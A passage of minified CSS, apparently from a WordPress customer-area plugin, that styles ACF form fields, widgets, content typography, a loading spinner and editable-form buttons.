.cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .acf-gallery-main,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .acf-gallery-main{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-toolbar,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .acf-gallery-toolbar,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .acf-gallery-toolbar{border-color:#d6d6d6;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .margin,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .acf-gallery-attachment .margin,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .acf-gallery-attachment .margin{border-color:#c4c4c4;background:#f7f7f7}body.customer-area-active .cuar-css-wrapper .acf-gallery .thumbnail,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .thumbnail,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .thumbnail{padding:0;margin:0;line-height:1;background-color:transparent;border:none;border-radius:0}body.customer-area-active .cuar-css-wrapper .acf-gallery .thumbnail img,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .thumbnail img,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .thumbnail img{max-width:none}body.customer-area-active .cuar-css-wrapper .acf-accordion,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-accordion,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-accordion{background:none}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-accordion .acf-accordion-title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-accordion .acf-accordion-title{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-accordion.-open .acf-accordion-title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-accordion.-open .acf-accordion-title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-accordion.-open .acf-accordion-title{border-left:2px solid #515151}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout{background:#fff;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-handle,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout .acf-fc-layout-handle,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout .acf-fc-layout-handle{border-color:#d6d6d6;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout>.acf-table>tbody>tr,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout>.acf-table>tbody>tr,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout>.acf-table>tbody>tr{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-order,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout .acf-fc-layout-order,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout .acf-fc-layout-order{background:#38342f;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-icon.-collapse,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout .acf-icon.-collapse,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout .acf-icon.-collapse{color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-icon.-collapse:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout .acf-icon.-collapse:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout .acf-icon.-collapse:hover{color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .no-value-message,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .no-value-message,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .no-value-message{border-color:rgba(35,32,30,.408);color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .acf-field-repeater .acf-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-repeater .acf-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-repeater .acf-icon{background:#fff;border:none}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .filters,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .filters,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .filters{background:#fff;border-color:#d6d6d6;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .filters .filter input{padding:5px;height:28px}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .selection,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .selection,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .selection{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .selection .choices,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .selection .choices,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .selection .choices{background:#fff;border-color:#d6d6d6;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .selection .choices .list,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .selection .choices .list,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .selection .choices .list{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .selection .values,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .selection .values,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .selection .values{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .list .acf-rel-item:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .list .acf-rel-item:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .list .acf-rel-item:hover{background:#595959;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap .acf-tab-group,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap .acf-tab-group{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap .acf-tab-group li a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap .acf-tab-group li a{background:#fff;border-color:#d6d6d6;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap .acf-tab-group li a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap.-left li a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap.-left li a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap.-left li a:hover{border-right:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap.-left li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap.-left li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap.-left li.active a{border-left:2px solid #515151}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap.-left li.active a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap.-left li.active a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap.-left li.active a:hover{border-right:none}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap.-top li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap.-top li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap.-top li.active a{border-top:2px solid #515151}body.customer-area-active .cuar-css-wrapper .acf-field-color-picker,body.customer-area-active .cuar-css-wrapper .acf-field-wysiwyg,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-color-picker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-wysiwyg,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-color-picker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-wysiwyg{display:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-label>label{background:none;border:none;padding:0;font-size:100%;height:auto}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-label>.description{padding:0;border:none;background:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-input{border:none;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-input .acf-field{padding-left:11px;padding-right:11px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-input .acf-field select{padding:9px 12px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group>.acf-input>.acf-table{margin-left:11px;margin-right:11px}body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields.-left>.acf-field.acf-field-group>.acf-input>.acf-fields.-left.-border{border-top:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6}body.customer-area-active.single .cuar-css-wrapper .cuar-field.cuar-readonly-field.cuar-acf-field{padding:9px 0;border-bottom:1px solid #d6d6d6}body.customer-area-active.single .cuar-css-wrapper .cuar-field.cuar-readonly-field.cuar-acf-field>.panel-body{border:0;padding:0 11px}body.customer-area-active .cuar-css-wrapper .cuar-elementor-content-styles ul{list-style:disc outside}body.customer-area-active .cuar-css-wrapper .cuar-elementor-content-styles ol{list-style:decimal outside}body.customer-area-active .cuar-css-wrapper .cuar-elementor-content-styles li{margin-left:22px}body.customer-area-active .cuar-css-wrapper .cuar-widget{margin:0 0 18px;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-widget:after,body.customer-area-active .cuar-css-wrapper .cuar-widget:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-widget:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-widget ul{list-style:disc outside}body.customer-area-active .cuar-css-wrapper .cuar-widget ol{list-style:decimal outside}body.customer-area-active .cuar-css-wrapper .cuar-widget li{margin-left:8px}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+div:not(.cuar-tree),body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ol,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ul,body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title){position:relative;padding:15px;border:1px solid #d6d6d6;border-top:0;margin-bottom:0;word-break:break-word}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+div:not(.cuar-tree):after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+div:not(.cuar-tree):before,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ol:after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ol:before,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ul:after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ul:before,body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title):after,body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title):before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+div:not(.cuar-tree):after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ol:after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ul:after,body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title):after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title){border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label{display:inline-block;margin-right:4.75px;margin-bottom:3.8px;line-height:19px;-webkit-box-sizing:content-box;box-sizing:content-box}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label:after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label .avatar{height:2.5em;width:auto;padding:0;margin:-.3em 9.5px -.4em -.7em;float:left;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label.label-sm .avatar{margin:-.1em 9.5px -.2em -.65em;height:2.3em}body.customer-area-active .cuar-css-wrapper .cuar-widget>.cuar-widget-content-list{margin-bottom:0!important;padding:0!important;border:0!important}body.customer-area-active .cuar-css-wrapper .cuar-widget>.cuar-widget-content-list>.list-group{margin-bottom:0;list-style:none}body.customer-area-active .cuar-css-wrapper .cuar-widget>.cuar-widget-content-list>.list-group li{margin-left:0}body.customer-area-active .cuar-css-wrapper .cuar-widget .panel-heading+.cuar-widget-content-list>.list-group>li:first-child,body.customer-area-active .cuar-css-wrapper .cuar-widget .panel-heading+.cuar-widget-content-list>.list-group>li:first-child>a{border-top:0}body.customer-area-active.admin-bar .cuar-css-wrapper .mce-tinymce.mce-fullscreen{z-index:100010}@keyframes cuar-loading-indicator{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes cuar-loading-indicator{to{-webkit-transform:rotate(1turn)}}body.customer-area-active .cuar-css-wrapper .cuar-loading-indicator{display:block;position:relative;min-width:18px;min-height:18px}body.customer-area-active .cuar-css-wrapper .cuar-loading-indicator:before{content:"...";position:absolute;top:50%;left:50%;width:18px;height:18px;margin-top:-8px;margin-left:-8px}body.customer-area-active .cuar-css-wrapper .cuar-loading-indicator:not(:required):before{content:"";border-radius:50%;border:1px solid #38342f;border-top-color:#515151;animation:cuar-loading-indicator .6s linear infinite;-webkit-animation:cuar-loading-indicator .6s linear infinite}body.customer-area-active.single .cuar-css-wrapper.cuar-content-container{padding:11px}body.customer-area-active.single>.cuar-css-wrapper{padding:0}body.customer-area-active .cuar-css-wrapper .cuar-clearfix:after,body.customer-area-active .cuar-css-wrapper .cuar-clearfix:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-clearfix:after{clear:both}body.customer-area-active .cuar-css-wrapper .panel.cuar-attachments .table{table-layout:auto}body.customer-area-active .cuar-css-wrapper .panel.cuar-attachments .table .cuar-caption{width:100%;overflow-wrap:anywhere}body.customer-area-active .cuar-css-wrapper:not(.cuar-content-container){overflow:visible}body.customer-area-active .cuar-css-wrapper .cuar-single-entry{margin-bottom:22px;border:1px solid #d6d6d6;border-top:4px solid #d6d6d6;padding:11px}body.customer-area-active .cuar-css-wrapper .cuar-single-entry:after,body.customer-area-active .cuar-css-wrapper .cuar-single-entry:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-single-entry:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-page-content{position:relative}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main{padding:22px 12px}body.customer-area-active .cuar-css-wrapper .cuar-single-post-content-wrapper{margin:0 auto}body.customer-area-active .cuar-css-wrapper .cuar-content-styles ul{list-style:disc outside}body.customer-area-active .cuar-css-wrapper .cuar-content-styles ol{list-style:decimal outside}body.customer-area-active .cuar-css-wrapper .cuar-content-styles li{margin-left:22px}body.customer-area-active .cuar-css-wrapper .cuar-content-styles del{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .cuar-content-styles dl{margin:0 1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles dt{font-weight:700;margin-bottom:1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles dd{line-height:1.71428571;margin:0 0 1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles cite,body.customer-area-active .cuar-css-wrapper .cuar-content-styles em,body.customer-area-active .cuar-css-wrapper .cuar-content-styles i{font-style:italic}body.customer-area-active .cuar-css-wrapper .cuar-content-styles cite{border:none}body.customer-area-active .cuar-css-wrapper .cuar-content-styles big{font-size:128.571429%}body.customer-area-active .cuar-css-wrapper .cuar-content-styles i,body.customer-area-active .cuar-css-wrapper .cuar-content-styles strike,body.customer-area-active .cuar-css-wrapper .cuar-content-styles u{display:inline}body.customer-area-active .cuar-css-wrapper .cuar-content-styles u{text-decoration:underline}body.customer-area-active .cuar-css-wrapper .cuar-content-styles i.fa{font-style:normal}body.customer-area-active .cuar-css-wrapper .cuar-content-styles strike{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .cuar-content-styles blockquote{font-style:italic!important;font-weight:400;margin:0;padding:1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles code,body.customer-area-active .cuar-css-wrapper .cuar-content-styles kbd,body.customer-area-active .cuar-css-wrapper .cuar-content-styles samp,body.customer-area-active .cuar-css-wrapper .cuar-content-styles var{font-family:Consolas,Monaco,Lucida Console,monospace;font-size:12px;font-size:13.714px;font-size:.85714286rem;line-height:2}body.customer-area-active .cuar-css-wrapper .cuar-content-styles abbr,body.customer-area-active .cuar-css-wrapper .cuar-content-styles acronym,body.customer-area-active .cuar-css-wrapper .cuar-content-styles dfn{border-bottom:1px dotted #d6d6d6;cursor:help}body.customer-area-active .cuar-css-wrapper .cuar-content-styles address{display:block;line-height:1.71428571;margin:0 0 1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles ins{border:none;color:#333;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-content-styles sub,body.customer-area-active .cuar-css-wrapper .cuar-content-styles sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}body.customer-area-active .cuar-css-wrapper .cuar-content-styles sup{top:-.5em}body.customer-area-active .cuar-css-wrapper .cuar-content-styles sub{bottom:-.25em}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .alignleft{display:inline;float:left;margin:.85714286rem 1.71428571rem .85714286rem 0}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .alignright{display:inline;float:right;margin:.85714286rem 0 .85714286rem 1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .aligncenter{clear:both;display:block;margin:.85714286rem auto}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img{max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .editor-attachment,body.customer-area-active .cuar-css-wrapper .cuar-content-styles img{border:0;max-width:100%}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img.size-full{width:auto/9}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img[class*=wp-image-]{height:auto;max-width:100%}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img[class*=align],body.customer-area-active .cuar-css-wrapper .cuar-content-styles img[class*=attachment-],body.customer-area-active .cuar-css-wrapper .cuar-content-styles img[class*=wp-image-]{height:auto}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img.mce-wp-nextpage{border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img.wp-smiley{border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption-text{font-size:.9em;font-style:italic;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption{background:transparent;border:none;margin:0;padding:4px;text-align:left;font-size:.9em;font-style:italic;color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption-dt{margin:0}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption-dd,body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption .wp-caption-text{color:rgba(35,32,30,.408);font-style:italic;font-size:12px;font-size:13.714px;font-size:.85714286rem;line-height:2;margin:0 0 1.71429rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles a:not(.btn){color:#515151;text-decoration:underline}body.customer-area-active .cuar-css-wrapper .cuar-content-styles a:not(.btn):active,body.customer-area-active .cuar-css-wrapper .cuar-content-styles a:not(.btn):focus,body.customer-area-active .cuar-css-wrapper .cuar-content-styles a:not(.btn):hover{color:#626262;outline:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper a{color:#515151;text-decoration:none}body.customer-area-active .cuar-css-wrapper a:active,body.customer-area-active .cuar-css-wrapper a:focus,body.customer-area-active .cuar-css-wrapper a:hover{color:#515151;outline:0;text-decoration:underline}body.customer-area-active .cuar-css-wrapper .fa{vertical-align:baseline}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main a.btn:focus,body.customer-area-active .cuar-css-wrapper .cuar-page-content-main a.btn:hover{text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-embed-wrapper{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .cuar-embed-wrapper embed,body.customer-area-active .cuar-css-wrapper .cuar-embed-wrapper iframe,body.customer-area-active .cuar-css-wrapper .cuar-embed-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable{position:relative;display:inline-block;vertical-align:middle}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button{position:relative;float:left}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button:hover{z-index:2}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button:focus{outline:0}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]{color:#d0cfcf;background-color:#595959}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:hover{color:#d0cfcf;background-color:#464646;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:active{background-image:none}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled:hover,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled]:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled]:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit],fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:hover{background-color:#595959;border-color:#444}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit] .badge{color:#595959;background-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light{background-color:#686868}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light:hover{background-color:#494949}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark:hover{background-color:#3a3a3a}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]{color:rgba(65,65,65,.9168);background-color:#fff}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:hover{color:rgba(65,65,65,.9168);background-color:#ececec;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:active{background-image:none}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled:hover,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable 